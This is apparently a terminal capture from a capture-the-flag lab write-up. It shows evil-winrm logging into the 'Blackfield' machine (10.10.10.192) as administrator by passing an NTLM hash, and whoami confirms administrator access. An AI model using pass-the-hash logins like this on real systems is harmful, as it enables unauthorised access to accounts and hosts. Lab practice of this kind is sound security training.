 └─$ evil-winrm -i 10.10.10.192 -u administrator -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is un
implemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-c
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>